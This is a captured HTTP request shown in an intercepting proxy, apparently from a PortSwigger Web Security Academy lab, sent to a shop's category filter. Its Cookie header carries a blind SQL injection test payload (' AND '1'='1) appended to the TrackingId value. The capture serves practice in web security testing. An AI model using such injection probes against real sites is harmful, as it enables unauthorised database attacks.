 Intercept on Forward Drop Request to https
Time Type Direction Method URL
15:31:30 24 Nov 2... HTTP → Request GET https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a9e005b03f1343481e386fd00bd004e.web-security-academy.net
3 Cookie: TrackingId=H9RLVvKBU1n91uAg' AND '1'='1; session=bXA2cK6Y7Oih2pHBUvkDYLZXKqYNAniA
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i